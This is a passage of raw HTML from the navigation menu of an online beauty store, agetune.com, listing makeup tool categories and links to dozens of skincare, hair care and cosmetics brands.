<a  href="https://agetune.com/product-category/makeup/tools-brushes/sponges-applicators/">
Sponges &amp; Applicators
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/makeup/tools-brushes/tweezers/">
Tweezers
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9584938" data-id="9584938" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e10df5d elementor-widget elementor-widget-wd_extra_menu_list" data-id="e10df5d" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
TOP COLOR COSMETICS BRANDS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/wet-wild/">
Wet &amp; Wild
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/milani/">
Milani
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jcat/">
J.cat
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/l-a-girl/">
L.A Girl
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/pigment-play/">
Pigment Play
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/revolution/">
Revolution
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=Sheglam&#038;post_type=product&#038;product_cat=0">
Sheglam
<span class="menu-label menu-label-primary">
new										</span>
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nicka-k/">
Nicka K
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/technic/">
Technic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/w7/">
W7
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9c78765 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9c78765" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a886775" data-id="a886775" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section></div></div></div></li><li id="menu-item-13392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13392 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-load-ajax" ><a href="https://agetune.com/product-category/vitamins-minerals/" class="woodmart-nav-link"><span class="nav-link-text">Vitamins &amp; Minerals</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div class="dropdown-html-placeholder wd-fill" data-id="15680"></div></div></div></li></ul></div></div><div class="wd-header-nav wd-header-main-nav text-center wd-full-height wd-inline wd-design-1 wd-with-overlay whb-lbovmpjp17te9p3q9lxl" role="navigation" aria-label="Main navigation"><ul id="menu-agetune-menu" class="menu wd-nav wd-nav-main wd-style-bordered wd-gap-m"><li id="menu-item-11996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11996 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://agetune.com/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="10249" class="elementor elementor-10249"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-ac52035 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ac52035" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2c40dc1" data-id="2c40dc1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4b076b9 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4b076b9" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/3w-clinic/">
3w Clinic
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-4bd58a5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="4bd58a5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/a-derma/">
A Derma
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=abib&#038;post_type=product&#038;product_cat=0">
Abib
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/acwell/">
Acwell
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/ahc-brands/">
AHC
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/anua/">
Anua
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/atomy/">
Atomy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aplb/">
APLB
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aprilskin/">
April Skin
</a></li><li class="item-with-label item-label-primary">
<a  href="">
Arencia
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aveeno/">
Aveeno
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/avene/">
Avene
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/axis-y/">
AXIS Y
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-b188c76 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b188c76" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-green"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/banila-co/">
Banila Co.
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/batiste/">
Batiste
</a></li><li class="item-with-label item-label-orange">
<a  href="https://agetune.com/product-category/brands/beauty-of-joseon/">
Beauty of Joseon
</a></li><li class="item-with-label item-label-green">
<a  href="https://agetune.com/product-category/brands/belif/">
Belif
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/benton/">
Benton
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/bellflower/">
Bellflower
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/bioderma/">
Bioderma
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/biore/">
Biore
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/boots/">
Boots
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/bonajour/">
Bonajour
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/bringgreen/">
Bringgreen
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/burts-bees/">
Burts &amp; Bees
</a></li><li class="item-with-label item-label-blue">
<a  href="https://agetune.com/product-category/brands/by-wishtrend/">
By Wishtrend
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e54cce3" data-id="e54cce3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a6d763e elementor-widget elementor-widget-wd_extra_menu_list" data-id="a6d763e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/caplino/">
Caplino
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/carenel/">
Care:Nel
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/celimax/">
Celimax
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/cerave/">
Cerave
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/cetaphil/">
Cetaphil
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/clean-clear/">
Clean &amp; Clear
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/cosrx/">
Cosrx
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/cos-de-baha/">
Cos De Baha
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=coxir&#038;post_type=product&#038;product_cat=0">
Coxir
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/creightons/">
Creightons
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-de68d13 elementor-widget elementor-widget-wd_extra_menu_list" data-id="de68d13" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dabo/">
Dabo
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/derma-house/">
Derma House
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/differin/">
Differin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dodie/">
Dodie
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dove/">
Dove
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dr-jart/">
Dr. Jart
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/dr-althea/">
Dr. Althea
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-3054249 elementor-widget elementor-widget-wd_extra_menu_list" data-id="3054249" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/e45/">
E45
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/embryolisse/">
Embryolisse
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/eucerin/">
Eucerin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/etude-house/">
Etude House
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/eqqualberry/">
Eqqualberry
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-66495f1 elementor-widget elementor-widget-wd_extra_menu_list" data-id="66495f1" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/face-facts/">
Face facts
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/farmstay/">
Farm Stay
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-ebace97 elementor-widget elementor-widget-wd_extra_menu_list" data-id="ebace97" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/garnier/">
Garnier
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/gfors/">
Gfors
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/?s=goodal&#038;post_type=product&#038;product_cat=0">
Goodal
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/guerisson/">
Guerisson
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1a1fa12" data-id="1a1fa12" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e7028e2 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e7028e2" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/haruharu-wonder/">
Haruharu Wonder
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/heimish/">
Heimish
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/hts/">
HTS
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-ef82422 elementor-widget elementor-widget-wd_extra_menu_list" data-id="ef82422" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/illiyoon/">
Illiyoon
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/im-from/">
I'm From
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/innisfree/">
Innisfree
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/inkeylist/">
InkeyList
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/isntree/">
Isntree
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/iunik/">
Iunik
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-f314f1f elementor-widget elementor-widget-wd_extra_menu_list" data-id="f314f1f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jergens/">
Jergens
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jnh/">
JNH
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/johnsons-baby/">
Johnson's Baby
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jumiso/">
Jumiso
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-6a8da0e elementor-widget elementor-widget-wd_extra_menu_list" data-id="6a8da0e" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/kaine/">
Kaine
</a></li><li class="item-with-label item-label-blue">
<a  href="https://agetune.com/product-category/brands/klairs/">
Klairs
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/koelcia/">
Koelcia
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/ksecret/">
KSecret
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-b11e7e5 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b11e7e5" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/la-roche-posay/">
La Roche Posay
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/laneige/">
Laneige
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/loreal/">
LOreal
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-ecca946" data-id="ecca946" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e4d6697 elementor-widget elementor-widget-wd_extra_menu_list" data-id="e4d6697" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/marymay/">
Mary &amp; May
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/maui/">
Maui
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/medicube/">
Medicube
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/miguhara/">
Miguhara
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mise-en-scene/">
Mise en Scene
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/missha/">
Missha
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mixsoon/">
Mixsoon
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-207e345 elementor-widget elementor-widget-wd_extra_menu_list" data-id="207e345" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nineless/">
Nineless
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nacific/">
Nacific
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nature-republic/">
Nature Republic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product/nella-underarm-whitening-cream/">
Nella
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nivea/">
Nivea
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/neogen-dermalogy/">
Neogen Dermalogy
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/neutrogena/">
Neutrogena
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/numbuzin/">
Numbuzin
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-953306a elementor-widget elementor-widget-wd_extra_menu_list" data-id="953306a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/old-spice/">
Old Spice
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/original-source/">
Original Source
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-b57f200 elementor-widget elementor-widget-wd_extra_menu_list" data-id="b57f200" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/palmolive/">
Palmolive
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/palmers/">
Palmers
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/panoxyl/">
PanOxyl
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/paulas-choice/">
Paula's Choice
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/purito/">
Purito
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a042090" data-id="a042090" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d4438f elementor-widget elementor-widget-wd_extra_menu_list" data-id="6d4438f" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/revuele/">
Revuele
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/rohto/">
Rohto
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/rovectin-brands/">
Rovectin
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/round-lab/">
Round Lab
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-93ddaeb elementor-widget elementor-widget-wd_extra_menu_list" data-id="93ddaeb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary"><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/simple/">
Simple
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/skinlab/">
Skin&amp;Lab
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/skin1004/">
Skin1004
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/skinfood/">
Skinfood
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/st-ives/">
St. Ives
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/soap-and-glory/">
Soap and Glory
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/some-by-mi/">
Some By Mi
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/svr/">
SVR
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-66b2773 elementor-widget elementor-widget-wd_extra_menu_list" data-id="66b2773" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tirtir">
Tirtir
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/the-body-shop/">
The Body Shop
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/the-face-shop/">
The Face Shop
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/the-ordinary/">
The Ordinary
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tiam/">
Tia'm
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/tocobo/">
Tocobo
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/topicrem/">
Topicrem
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/torriden/">
Torriden
</a></li></ul></li></ul></div></div></div></div><div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-840542e" data-id="840542e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7699392 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7699392" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
TOP HAIR CARE BRANDS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/aromatica/">
Aromatica
</a></li><li class="item-with-label item-label-red">
<a  href="https://agetune.com/product-category/brands/fanola/">
Fanola
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/herbal-essences/">
Herbal Essences
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mielle/">
Mielle
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/ogx/">
OGX
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/shiseido/">
Shiseido
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/sunsilk/">
Sunsilk
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/tresemme/">
Tresemme
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/xhc/">
XHC
</a></li></ul></li></ul></div></div><div class="elementor-element elementor-element-29d31fb elementor-widget elementor-widget-wd_extra_menu_list" data-id="29d31fb" data-element_type="widget" data-widget_type="wd_extra_menu_list.default"><div class="elementor-widget-container"><ul class="wd-sub-menu wd-sub-accented  mega-menu-list"><li class="item-with-label item-label-secondary">
<a >
TOP COLOR COSMETICS BRANDS
</a><ul class="sub-sub-menu"><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/charlotte-tilbury/">
Charlotte Tilbury
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/christian-dior/">
Christian Dior
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/fenty-beauty/">
Fenty Beauty
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/huda-beauty/">
Huda Beauty
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/jcat/">
J.cat
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/l-a-girl/">
L.A Girl
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/milani/">
Milani
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/mac/">
MAC
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/maybelline/">
Maybelline
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nars/">
Nars
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nicka-k/">
Nicka K
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/nyx/">
NYX
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/pigment-play/">
Pigment Play
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/revolution/">
Revolution
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/sheglam/">
Sheglam
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/technic/">
Technic
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/w7/">
W7
</a></li><li class="item-with-label item-label-primary">
<a  href="https://agetune.com/product-category/brands/wet-wild/">
Wet &amp; Wild
</a></li></ul></li></ul></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-6affacb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6affacb" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-54b963c" data-id="54b963c" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d8c96e0 elementor-widget elementor-widget-wd_text_block" data-id="d8c96e0" data-element_type="widget" data-widget_type="wd_text_block.default"><div class="elementor-widget-container"><div class="wd-text-block reset-last-child text-left"></div></div></div></div></div></div></section></div></div></div></li><li id="menu-item-28577" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-28577 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://agetune.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop All</span></a></li><li id="menu-item-28251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28251 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://agetune.com/product-category/baby-care/" class="woodmart-nav-link"><span class="nav-link-text">Baby Care</span></a></li><li id="menu-item-28252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28252 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://agetune.com/product-category/skin-care/mens-care/" class="woodmart-nav-link"><span class="nav-link-text">Men&#8217;s Care</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-8 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://agetune.com/my-account/" title="My account">
<span class="wd-tools-inner">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></span>
